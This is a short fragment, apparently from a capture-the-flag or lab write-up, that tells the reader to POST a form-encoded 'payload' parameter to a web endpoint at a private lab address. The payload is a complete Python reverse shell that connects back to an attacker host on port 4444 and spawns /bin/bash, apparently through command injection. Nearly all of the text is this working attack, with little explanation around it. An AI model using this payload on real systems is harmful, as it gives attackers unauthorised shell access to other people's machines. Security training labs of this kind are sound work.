 http://10.10.161.120:8080/cat
enctype
Use POST method
application/x-www-form-urlencoded
Body
payload=export RHOST="10.10.145.85";export RPORT=4444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.ge
tenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("/bin/bash")'